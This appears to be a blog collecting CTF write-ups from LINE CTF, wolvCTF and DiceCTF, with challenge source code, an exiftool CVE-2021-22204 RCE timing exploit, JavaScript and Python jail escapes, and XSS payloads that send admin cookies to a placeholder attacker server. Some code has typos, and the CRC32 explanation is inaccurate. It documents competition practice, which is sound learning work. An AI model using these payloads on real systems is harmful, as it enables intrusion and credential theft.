[Baby Simple GoCurl]

package main

import (
	"errors"
	"fmt"
	"io/ioutil"
	"log"
	"net/http"
	"os"
	"strings"

	"github.com/gin-gonic/gin"
)

func redirectChecker(req *http.Request, via []*http.Request) error {
	reqIp := strings.Split(via[len(via)-1].Host, ":")[0]

	if len(via) >= 2 || reqIp != "127.0.0.1" {
		return errors.New("Something wrong")
	}

	return nil
}

func main() {
	flag := os.Getenv("FLAG")

	r := gin.Default()

	r.LoadHTMLGlob("view/*.html")
	r.Static("/static", "./static")

	r.GET("/", func(c *gin.Context) {
		c.HTML(http.StatusOK, "index.html", gin.H{
			"a": c.ClientIP(),
		})
	})

	r.GET("/curl/", func(c *gin.Context) {
		client := &http.Client{
			CheckRedirect: func(req *http.Request, via []*http.Request) error {
				return redirectChecker(req, via)
			},
		}

		reqUrl := strings.ToLower(c.Query("url"))
		reqHeaderKey := c.Query("header_key")
		reqHeaderValue := c.Query("header_value")
		reqIP := strings.Split(c.Request.RemoteAddr, ":")[0]
		fmt.Println("[+] " + reqUrl + ", " + reqIP + ", " + reqHeaderKey + ", " + reqHeaderValue)

		if c.ClientIP() != "127.0.0.1" && (strings.Contains(reqUrl, "flag") || strings.Contains(reqUrl, "curl") || strings.Contains(reqUrl, "%")) {
			c.JSON(http.StatusBadRequest, gin.H{"message": "Something wrong"})
			return
		}

		req, err := http.NewRequest("GET", reqUrl, nil)
		if err != nil {
			c.JSON(http.StatusBadRequest, gin.H{"message": "Something wrong"})
			return
		}

		if reqHeaderKey != "" || reqHeaderValue != "" {
			req.Header.Set(reqHeaderKey, reqHeaderValue)
		}

		resp, err := client.Do(req)
		if err != nil {
			c.JSON(http.StatusBadRequest, gin.H{"message": "Something wrong"})
			return
		}

		defer resp.Body.Close()

		bodyText, err := ioutil.ReadAll(resp.Body)
		if err != nil {
			c.JSON(http.StatusBadRequest, gin.H{"message": "Something wrong"})
			return
		}
		statusText := resp.Status

		c.JSON(http.StatusOK, gin.H{
			"body":   string(bodyText),
			"status": statusText,
		})
	})

	r.GET("/flag/", func(c *gin.Context) {
		reqIP := strings.Split(c.Request.RemoteAddr, ":")[0]

		log.Println("[+] IP : " + reqIP)
		if reqIP == "127.0.0.1" {
			c.JSON(http.StatusOK, gin.H{
				"message": flag,
			})
			return
		}

		c.JSON(http.StatusBadRequest, gin.H{
			"message": "You are a Guest, This is only for Host",
		})
	})

	r.Run()
}

go 언어로 코드가 구현되어 있습니다.

코드를 통해 필터링을 확인해보겠습니다.


  1. request는 127.0.0.1로 와야 한다.
  2. 'curl'이라는 문자열은 사용되서는 안된다. - (curl로 페이지 재호출 차단)
  3. 'flag'라는 문자열은 사용되서는 안된다. - (flag에 직접적인 접근 차단)
  4. '%'라는 문자열은 사용되서는 안된다. - (%0A로 줄 바꿈 사전 차단)

현재 상당히 많은 조건이 걸려있습니다만 request는 127.0.0.1이어야 한다는 것을 보고 X-Forwarded-For 헤더를 떠올렸습니다. 


위와 같이 url을 http://localhost:8080/flag/로 헤더에 X-Forwarded-For:127.0.0.1을 삽입하면 서버에서는 localhost에서 요청을 주는 것으로 판단하고 flag를 뱉어줍니다.


[Imagexif]

import os, queue, secrets, uuid
from random import seed, randrange


from flask import Flask, request, redirect, url_for, session, render_template, jsonify, Response
from flask_executor import Executor
from flask_jwt_extended import JWTManager
from werkzeug.utils import secure_filename
from werkzeug.exceptions import HTTPException
import exifread, exiftool
from exiftool.exceptions import *
import base64, re, ast


from common.config import load_config, Config
from common.error import APIError, FileNotAllowed


conf = load_config()
work_queue = queue.Queue()

app = Flask(__name__)
executor = Executor(app)

app.config.from_object(Config)
app.jinja_env.add_extension("jinja2.ext.loopcontrols")
app.config['EXECUTOR_TYPE'] = 'thread'
app.config['EXECUTOR_MAX_WORKERS'] = 5

ALLOWED_EXTENSIONS = set(['png', 'jpg', 'jpeg', 'gif'])
IMAGE_EXTENSIONS = set(['png', 'jpg', 'jpeg', 'gif'])


@app.before_request
def before_request():
    userAgent = request.headers

def allowed_file(filename):
    return '.' in filename and \
           filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS

@app.errorhandler(Exception)
def handle_error(e):
    code = 500
    if isinstance(e, HTTPException):
        code = e.code
    return jsonify(error=str(e)), code


@app.route('/')
def index():
    return render_template(
        'index.html.j2')

@app.route('/upload', methods=["GET","POST"])
def upload():
    try:
        if request.method == 'GET':
            return render_template(
            'upload.html.j2')
        elif request.method == 'POST':
            if 'file' not in request.files:
                return 'there is no file in form!'
            file = request.files['file']
            if file and allowed_file(file.filename):
                _file = file.read()
                tmpFileName = str(uuid.uuid4())
                with open("tmp/"+tmpFileName,'wb') as f:
                    f.write(_file)
                    f.close()
                    tags = exifread.process_file(file)
                    _encfile = base64.b64encode(_file)
                    try:
                        thumbnail = base64.b64encode(tags.get('JPEGThumbnail'))
                    except:
                        thumbnail = b'None'

                with exiftool.ExifToolHelper() as et:
                    metadata = et.get_metadata(["tmp/"+tmpFileName])[0]
            else:
                raise FileNotAllowed(file.filename.rsplit('.',1)[1])

        os.remove("tmp/"+tmpFileName)
        return render_template(
            'uploaded.html.j2', tags=metadata, image=_encfile.decode() , thumbnail=thumbnail.decode()), 200
    except FileNotAllowed as e:
        return jsonify({
                "error": APIError("FileNotAllowed Error Occur", str(e)).__dict__,
        }), 400
    except ExifToolJSONInvalidError as e:
        os.remove("tmp/"+tmpFileName)
        data = e.stdout
        reg = re.findall('\[(.*?)\]',data, re.S )[0]
        metadata = ast.literal_eval(reg)
        if 0 != len(metadata):
            return render_template(
            'uploaded.html.j2', tags=metadata, image=_encfile.decode() , thumbnail=thumbnail.decode()), 200
        else:
            return jsonify({
                "error": APIError("ExifToolJSONInvalidError Error Occur", str(e)).__dict__,
        }), 400
    except ExifToolException as e:
        os.remove("tmp/"+tmpFileName)
        return jsonify({
                "error": APIError("ExifToolException Error Occur", str(e)).__dict__,
        }), 400
    except IndexError as e:
        return jsonify({
                "error": APIError("File extension could not found.", str(e)).__dict__,
        }), 400
    except Exception as e:
        os.remove("tmp/"+tmpFileName)
        return jsonify({
                "error": APIError("Unknown Error Occur", str(e)).__dict__,
        }), 400


if __name__ == '__main__':
    app.run(host='0.0.0.0')

클라이언트에게 이미지를 받아 exiftool을 통해 처리된 결과를 웹상에서 제공해주는 서비스입니다.


{% extends "base.html.j2" %}

{% include 'head.html.j2' %}

{% block title %}LINE CTF 2023 Web [{img.exif}]{% endblock %}

{% block content %}


<div class="row border">
  <div class="col">
    <h1>Uploaded File</h1>
    <img src="data:image/png;base64,{{ thumbnail }}" /><br>
    <img src="data:image/png;base64,{{ image }}" width=800 height=600/>
    {% for key, value in tags.items() %}
  <li>
    <em>{{ key }}:</em> {{ value }}
  </li>
{% endfor %}

  </div>

</div>


{% endblock %}

thumbnail script injection이라고 생각하고 시도하다가 굳이 exiftool을 쓰는데는 이유가 있을 거라 생각하여 서칭 중 exiftool Arbitary Code Execution에 대해 알게 되었습니다.


패치된 버전은 12.24, 문제에서 돌고 있는 버전은 12.22였습니다.

one-day 취약점일 수 있다고 생각되어 POC를 따라 로컬에서 테스트를 진행해보았습니다.


POC를 살짝 변경하여 환경변수 PATH를 출력하는 코드를 image.jpg 코드로 만들었습니다.

보시는 바와 같이 imgae.jpg를 exiftool로 실행시키자 이미지 파일에 대한 정보가 아닌 환경변수 PATH 값이 출력되는 것을 확인할 수 있습니다.


이를 문제에 접목 시켜 터널링을 위한 코드를 삽입하여 image.jpg를 서버에 업로드 하였지만 서버측에서 코드 처리에 드는 시간만 늘어났을뿐 연결은 성공하지 못했습니다.

대부분의 CTF 문제가 OOB가 걸려있기 때문에 도커환경에서 외부 연결이 안되도록 처리해두었다고 사료됩니다.


#!/bin/sh

printf %d\\n \'$1

해당 문제에서는 뜬금없게도 ascii.sh이라는 파일이 하나 존재합니다.

이 스크립트는 /bin/sh 셸에서 실행되며 $1은 스크립트 실행 시 전달되는 첫 번째 인수입니다.

또한 printf %d는 숫자를 출력합니다.

이를 사용하여 image.jpg를 제작합니다.


from base64 import b64encode
import os
import requests
import time
from pwn import *

pwn = b64encode(open("exploit.py", "rb").read()).decode()

flag = "LINECTF{"  # 2a38211e3b4da95326f5ab593d0af0e9}"
#       LINECTF{2a38211e3b4da95326f5ab593d0af0e9}
i = len(flag)
while True:
    print(flag)
    # sleep >= 10 -> a-f
    # sleep < 10 -> 0-9
    cmd = (
        "X=`/src/ascii.sh ${FLAG:%d:1}`; sleep `expr $X - 87` || sleep `expr $X - 48`"
        % i
    )
    print(cmd)
    os.system(f"python ./cve-2021-22204.py -c '{cmd}'")

    start = time.time()
    r = requests.post(
        "http://34.85.58.100:11008//upload", files={"file": open("./image.jpg", "rb")}
    )
    end = time.time()
    elapsed = end - start

    print(f"Elapsed: {elapsed}")
    try:
        char = "0123456789abcdef"[int(elapsed)]
        print(f"Found: {char}")
        if char in "1234567890abcdef}":
            flag += char
    except:
        flag += "?"
        print("Rejected!")
    i += 1

cmd는 /src/ascii.sh 파일을 이용하여 FLAG 문자열에서 i번째 문자를 추출한 뒤, 해당 문자를 아스키코드로 변환하여 sleep 명령어의 인자로 사용합니다.
여기서 조건문 if char in "1234567890abcdef}"을 이용하여 해당 문자열이 0123456789abcdef} 중 하나인지 확인하고, 이 조건에 만족하는 경우 해당 문자를 flag 변수에 추가합니다.

while 루프 내부에서는 마지막으로 requests 라이브러리를 이용하여 서버에 POST 요청을 보내고, 그 응답 속도를 이용하여 FLAG 문자열에서 다음 문자를 찾습니다.


좀더 쉬운 POC?


exiftool -config eval.config runme.jpg -eval="system('echo [{\\\"flag\\\":\\\"\$FLAG\\\"}]')"

위 코드로 runme.jpg를 생성하고 이를  upload 해주면 된다.
Reference :
https://github.com/exiftool/exiftool/blob/11.70/lib/Image/ExifTool/DjVu.pm#L233

https://blogs.blackberry.com/en/2021/06/from-fix-to-exploit-arbitrary-code-execution-for-cve-2021-22204-in-exiftool

'Challenge > CTF' 카테고리의 다른 글

wolv CTF 2023  (0) 2023.03.21
Dice CTF 2023  (0) 2023.02.08
T3N4CIOUS CTF 2022  (0) 2022.03.26
[dvCTF] ICMP  (0) 2022.03.15
[UTCTF] Websockets?  (0) 2022.03.14

[yellsatjavascript]

const readline = require("readline");
const rl = readline.createInterface({
    input: process.stdin,
    output: process.stdout
});

// you can run code but you can't access the flag

rl.question(">>> ", (answer) => {
  flag = process.env['flag']
  if (answer.match(/flag/)) {
    console.log(':(');
    process.exit(1);
  }
  if (answer.match(/\./)) {
    console.log('hey, are you trying to access functions? :(');
    process.exit(1);
  }
  if (answer.match(/[{}]/)) {
    console.log('do you think calculators have curly braces? :(');
    process.exit(1);
  }
  eval(answer);
  rl.close();
});

rl.on('close', () => process.exit(0));

misc 문제로 java script로 구성되어 있으며 매치 함수로 구성된 필터링을 우회하는 문제입니다.

misc 문제지만 필터링 우회를 위한 이런 테크닉도 사용가능하다라는 점을 알리고자 해당 문제를 설명하게 되었습니다.


코드를 통해 알 수 있는 사실은 flag는 환경변수로 등록이 되었으며 3단계의 필터링을 통해 flag 호출이 막혀있다라는 점이었습니다.


FILTERING

  1. flag 문자열 필터링
  2. attribute 접근 제한을 위한 . 필터링
  3. [{}]

앞선 3가지 필터링을 통해 flag 파일에 대한 직접적인 접근을 제한하는 것을 확인할 수 있으며 환경변수로 flag를 등록하여 두었기 때문에 환경 호출을 통하여 flag를 확인할 수 있을것으로 보입니다.

하지만 환경변수 또한 attribute에 대한 자유로운 접근을 제한하기 위해 . 문자를 필터링하였습니다.


한 시간 가량 직접 코드를 컴파일하며 테스트 해본 결과 다음과 같이 표현이 가능하였습니다.

attibute는 [' '] 대괄호를 통해 표현이 가능하였습니다.

result log


[yellsatpython]

#
# Check out my Python calculator!
#

def validate(expression):
  if any([banned in expression for banned in [
    # my friends ran rm -rf / on my computer, so now I have to be careful
    "os",
    "system",
    "breakpoint",
    "sh",
    "vars(",
    "exec(",
    "eval(",
    "input(",
    "getattr",
    # sick and tired of vars shenanigans; no indexing!
    ".",
    "[",
    "]",
    "dict",
  ]]):
    return False
  return True

import sys

expr = input(">>> ")
if not validate(expr):
  print("no")
  sys.exit(0)

# no variables for you!
print(eval(expr, {}, {}))

# hey what does this do
print(vars())

misc 문제로 python으로 구성되어 있으며 필터링을 우회하는 문제입니다.

명령어 수행 함수 뿐만 아니라 [ ] . 과 같은 문자들도 사용이 불가능한것으로 보여집니다.


python 환경이라길래 SSTI인가 싶어 제일먼저 시도해보았습니다만 아니었습니다.

이 문제 또한 테크닉을 통해 flag.txt를 읽어내는 문제였습니다.


min(open('flag'+chr(0x2e)+'txt'))
max(open('flag'+chr(0x2e)+'txt'))

.을 chr(0x2e)로 우회하였습니다.

min과 max는 단순히 숫자만 비교해주는 함수가 아니라 인수로 받은 자료형 내에서 최소값 최대값을 반환해 주는 함수 입니다.

이를 활용하여 위와 같은 구문을 만들어 flag.txt를 읽어냈습니다.


아래 코드는 팀원 분이 문제 풀이에 사용했던 코드입니다.

제가 시도했던 방법과는 다르기 때문에 확인해보겠습니다.

from pwn import *
import binascii

HOST = "yellsatpython.wolvctf.io"
PORT = 1337
r = remote(HOST, PORT)

string = "__import__('os').system('cat flag.txt')"
res = ""
for s in strings:
	token = binsascii.hexlify(s.encode()).decode()
    #print(token)
    res + = f"chr(0x{token})+"
    
res = res[:-1]
cmd = f"""(a:exec,a({res}))"""

r.recvuntil(">>> ")
r.sendline(cmd)

print(r.recv().decode())

string 변수에는 실행할 명령어를 저장합니다. 해당 명령어는 "cat flag.txt" 명령어를 실행합니다.

for 루프를 사용하여, string 변수에 저장된 명령어 문자열을 하나씩 가져옵니다.

각 문자를 16진수 값으로 변환하여, chr() 함수를 사용하여 문자열 형태로 변환합니다.

이때, binsascii.hexlify() 함수를 사용하여 16진수 값으로 변환한 후, encode() 함수를 사용하여 이진 데이터를 문자열 형태로 변환합니다.

res 변수에는 변환한 문자열을 더하여, 전체 명령어를 완성합니다. 이때, 마지막에 추가된 '+' 문자열은 제거합니다.


cmd = f"""(a:exec,a(chr(0x5f)+chr(0x5f)+chr(0x69)+chr(0x6d)+chr(0x70)+chr(0x6f)+chr(0x72)+chr(0x74)+chr(0x5f)+chr(0x5f)+chr(0x28)+chr(0x27)+chr(0x6f)+chr(0x73)+chr(0x27)+chr(0x29)+chr(0x2e)+chr(0x73)+chr(0x79)+chr(0x73)+chr(0x74)+chr(0x65)+chr(0x6d)+chr(0x28)+chr(0x27)+chr(0x63)+chr(0x61)+chr(0x74)+chr(0x20)+chr(0x66)+chr(0x6c)+chr(0x61)+chr(0x67)+chr(0x2e)+chr(0x74)+chr(0x78)+chr(0x74)+chr(0x27)+chr(0x29)+chr(0x2b))"""

f-string으로 포멧팅하여 중괄호({}) 안에 변수나 표현식을 삽입합니다. 

cmd 변수는 a 라는 이름을 가진 함수를 호출하는 코드입니다.

이 함수는 exec 함수를 호출하는데, res 변수에 저장된 문자열을 인자로 전달하여 실행합니다. 따라서, cmd 변수에는 위와 같은 문자열이 저장되고 exec로 실행됩니다.


[zombie-201]

const fs = require('fs')
const escape = require('escape-html')
const exec = require('child_process')

const express = require("express")
const app = express()
app.use(express.static('public'))

const config = JSON.parse(fs.readFileSync('config.json'))
process.env.FLAG = config.flag

const validateRequest = (req) => {
    const url = req.query.url
    if (!url) {
        return 'Hmmm, not seeing a URL. Please try again.'
    }

    let parsedURL
    try {
        parsedURL = new URL(url)
    }
    catch (e) {
        return 'Something is wrong with your url: ' + escape(e.message)
    }

    if (parsedURL.protocol !== 'http:' && parsedURL.protocol !== 'https:') {
        return 'Our admin is picky. Please provide a url with the http or https protocol.'
    }

    if (parsedURL.hostname !== req.hostname) {
        return `Please provide a url with a hostname of: ${escape(req.hostname)}  Hmmm, I guess that will restrict the submissions. TODO: Remove this restriction before the admin notices and we all get fired.`
    }

    return null
}

app.get('/visit', function(req, res) {
    const validateError = validateRequest(req)
    if (validateError) {
        res.send(validateError)
        return
    }

    const file = 'node'
    const args = ['bot.js', config.httpOnly, req.hostname, req.query.url]
    const options = { timeout: 10000 }
    const callback = function(error, stdout, stderr) {
         console.log(error, stdout, stderr);
         res.send('admin bot has visited your url')
     }

    exec.execFile(file, args, options, callback)
});

// useful for debugging cloud deployments
app.get('/debug', function(req, res) {
    if (config.allowDebug) {
        res.send({"remote-ip": req.socket.remoteAddress, ...req.headers})
    }
    else {
        res.send('sorry, debug endpoint is not enabled')
    }
})

app.get('/zombie', function(req, res) {
    const show = req.query.show
    if (!show) {
        res.send('Hmmmm, you did not mention a show')
        return
    }

    const rating = Math.floor(Math.random() * 3)
    let blurb
    switch (rating) {
        case 2:
            blurb = `Wow, we really liked ${show} too!`
            break;
        case 1:
            blurb = `Yeah, ${show} was ok... I guess.`
            break;
        case 0:
            blurb = `Sorry, ${show} was horrible.`
            break;
    }
    res.send(blurb)
})

const port = 80
app.listen(port,() => {
    console.log(`Running on ${port}`);
});

Zombie-201 문제와 동일하며 config 파일만 조금 다릅니다.

configFile: '{"flag": "wctf{redacted}", "httpOnly": true, "allowDebug": true}'

docker-compoase.yml파일을 보면 구성 파일이 변경된 것을 볼 수 있습니다.

챌린지의 이전 부분에서 httpOnly는 false로 설정되어 js를 통해 관리자 쿠키를 검색하게 했습니다.

현재는 true로 변하였으며 allowDebug 옵션 또한,  true로 설정되어 있습니다.


//Fetch debug page
fetch("https://zombie-201-tlejfksioa-ul.a.run.app/debug").then( 
    function(response) {
        //get result as json
        return response.json(); 
    }
).then(
        function(data) {
            //get cookie entry and exfiltrate
            window.location.href = "http://[my server]/?c=".concat(data['cookie']);
        }
    );

1. debug를 사용하여 admin 획득하기

2. json 결과 가져오기

3. 쿠키 가져와서 필터링하기


https://zombie-201-tlejfksioa-ul.a.run.app/visit?url=https://zombie-201-tlejfksioa-ul.a.run.app/zombie?show=<script>fetch(“https://zombie-201-tlejfksioa-ul.a.run.app/debug”).then(function(response) {return response.json();}).then(function(data) {window.location.href = “http://ourserver/?c=”.concat(data[‘cookie’]);})</script>

페이로드는 위와 같습니다.

'Challenge > CTF' 카테고리의 다른 글

LINE CTF 2023  (0) 2023.03.28
Dice CTF 2023  (0) 2023.02.08
T3N4CIOUS CTF 2022  (0) 2022.03.26
[dvCTF] ICMP  (0) 2022.03.15
[UTCTF] Websockets?  (0) 2022.03.14

[recrusive-csp]

In challenge page We were able to confirm /?source page is available.

So, we able to get some php code.


- source code auditing

<?php
  if (isset($_GET["source"])) highlight_file(__FILE__) && die();

  $name = "world";
  if (isset($_GET["name"]) && is_string($_GET["name"]) && strlen($_GET["name"]) < 128) {
    $name = $_GET["name"];
  }

  $nonce = hash("crc32b", $name);
  header("Content-Security-Policy: default-src 'none'; script-src 'nonce-$nonce' 'unsafe-inline'; base-uri 'none';");
?>
<!DOCTYPE html>
<html>
  <head>
    <title>recursive-csp</title>
  </head>
  <body>
    <h1>Hello, <?php echo $name ?>!</h1>
    <h3>Enter your name:</h3>
    <form method="GET">
      <input type="text" placeholder="name" name="name" />
      <input type="submit" />
    </form>
    <!-- /?source -->
  </body>
</html>


following a code I've noticed

it is a PHP challenge that generates a "Content-Security-Policy" header for a web page.


The header specifies the security policies for the content of the page, such as which sources of script and style code are allowed to be loaded.

The header sets the "default-src" to "none" to block all sources, then sets the "script-src" to "nonce-$nonce" and "unsafe-inline" to allow scripts with a specific nonce value, and "base-uri" to "none" to prevent the base URL from being set.

The nonce value is generated by taking a "crc32b" hash of the "name" GET parameter.


In this case, there is a potential Cross-Site Scripting (XSS) vulnerability in name parameter.

If the "name" GET parameter is not properly sanitized it will be trouble!

To trigger the XSS, an attacker would need to craft a payload that contains the correct nonce value so that it can bypass the "Content-Security-Policy".

The attacker can generate the correct nonce by appending certain bytes to the payload, which were generated by the "crc32-file-collision-generator" tool. (Before running a CTF I didn't even know there was a tool like this. LOL)


now we should make a payload to get nonce value (a.k.a hash nonce, hash value, whatever)

In this challenge we need to get the flag in cookie using the admin bot.


- payload configuration

First of all, it should not be overlooked that the length must not exceed 128.

So, I use this payload to get hash value.

<script nonce="12345678">document.location="myurl"+document.cookie</script>


<script nonce= " "> : According to the CSP policy, create a tag including a nonce so that the script can be executed.

document.location=" "+.document.cookie : This line of JavaScript code sets the location of the current document to a URL and appends the current document's cookie to the URL as a query string. This causes the cookie to be sent to the specified URL when the payload is executed.


- get a nonce

Now, we try to get a hash value about nonce by crc32-file-collision-generator

The crc32-file-collision-generator tool takes the target hash value and the payload (payload.txt) as inputs and generates the final payload by modifying the original payload in such a way that when hashed with the CRC32 algorithm, it will produce the same hash value as the target hash value.

The tool modifies the payload by appending additional bytes to it.

The resulting payload will contain the nonce value required to bypass the Content Security Policy (CSP) in the PHP code and trigger an XSS vulnerability.


crc32-file-collision-generator tool

더보기

The target file can contain any value, as long as it is a known value that the attacker wants to match with the modified payload. In this specific case, the value in the target file was set to 12345678, and the resulting hash of 12345678 with the CRC32 algorithm was 9ae0daaf. The attacker then used the crc32-file-collision-generator tool to modify the payload such that when hashed with the CRC32 algorithm, it produced the same hash value as the target file.

what is diffrent between crc32 and crc32b?

더보기

The main difference between them is the way the polynomial coefficients are defined.

  • CRC32 uses a polynomial of 0x04C11DB7
  • CRC32B uses a polynomial of 0x1EDC6F41.

Therefore, they will produce different hash values for the same input data.


- conclusion

So, in summary, the payload sets the location of the current document to a URL, and appends the current document's cookie to the URL, causing the cookie to be sent to the specified URL when the payload is executed

<script nonce="12345678">document.location="myurl"+document.cookie</script>9ae0daaf


더보기

flag=diceCTF{h0pe_that_d1dnt_take_too_l0ng}


[scorescope]

In challenge page We were able to confirm template.py

There are several quizzes in it, and I guessed that this is a challenge to solve.


- source code auditing

# DICE 1001
# Homework 3
#
# @author [full name]
# @student_id [student id]
#
# Collaborators:
# - [list collaborators here]
#
# Resources:
# - [list resources consulted]

def add(a, b):
    '''
    Return the sum of a and b.
    Parameters:
        a (int): The first number to add.
        b (int): The second number to add.
    Returns:
        int: The sum of a and b.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

def longest(words):
    '''
    Return the longest word in a list of words.
    When there are multiple words of the same length, return the first.
    Parameters:
        words (list): A list of words.
    Returns:
        str: The longest word in the list.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

def common(a, b):
    '''
    Return the longest common subsequence of two strings.
    Parameters:
        a (str): The first string.
        b (str): The second string.
    Returns:
        str: The longest common subsequence of a and b.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

def favorite():
    '''
    Return your favorite number. Must be the same as my favorite number.
    Returns:
        int: Your favorite number.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

def factor(n):
    '''
    Given an integer, find two integers whose product is n.
    Parameters:
        n (int): The number to factor.
    Returns:
        Tuple[int, int]: Two satisfying integers.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

def preimage(hash):
    '''
    Given a sha256 hash, find a preimage (bytes).
    Parameters:
        hash (str): The sha256 hash of a string in hex.
    Returns:
        bytes: A preimage of the hash.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

def magic():
    '''
    Guess the random number I am thinking of.
    Returns:
        int: Your guess.
    '''

    ######## YOUR CODE ########

    raise NotImplementedError

    ###########################

At the end of a code I've noticed it's impossible to solve.

how do i know his thinking and hash value? you can?


scorecsope assingment upload&check

I confirmed the assignment check function.

File can be uploded and quiz be graded in there.

It looks like the file is being executed on the server and spitting out results to the website.

in other words, we can write python code on file and execute it in server.


So, I tested a few cases and found out about the python Leak top-level execution context.


The use of __import__('__main__') to access the top-level execution context can be a security vulnerability if used improperly.

The __main__ module represents the main program that is being executed, and if a malicious code is running in the same environment, it could use the __import__ function to access sensitive information stored in the __main__ module and manipulate it for malicious purposes.

This could potentially lead to security breaches, data theft, or other malicious activities. It's important to use proper security measures and ensure that the code being executed is from a trusted source to prevent these types of security issues.


here is a sample code for top-level in python

더보기
import sys         # top-level

3 + 4              # top-level

x = 0              # top-level

def f():           # top-level
    import os      # not top-level!
    return 3       # not top-level

if x:              # top-level
    print 3        # not top-level
else:
    print 4        # not top-level, but executes as part of an if statement
                   # that is top-level

class TopLevel(object): # top-level
    x = 3          # not top-level, but executes as part of the class statement
    def foo(self): # not top-level, but executes as part of the class statement
        print 5    # not top-level


- payload configuration

main = __import__('__main__')
raise Execption('Result : '+str(dir(main)))

The code is executed,  it raise an exception with a message that contains a string representation of the list of attributes of the main object.


top-level execution context

__import__('__main__') :  it used to import the module that represents the top-level script being executed.

dir() : it used to get a list of attributes for the 'main' object, which includes functions, variables, and other attributes defined in the top-level script.

raise Exception('Result : ' + str(dir(main))) : creates an exception with a message that contains the result of calling 'dir(main).dir(main)' returns a list of all the attributes (including methods and variables) of the 'main' object.


So, we can get a list of attributes of the main.

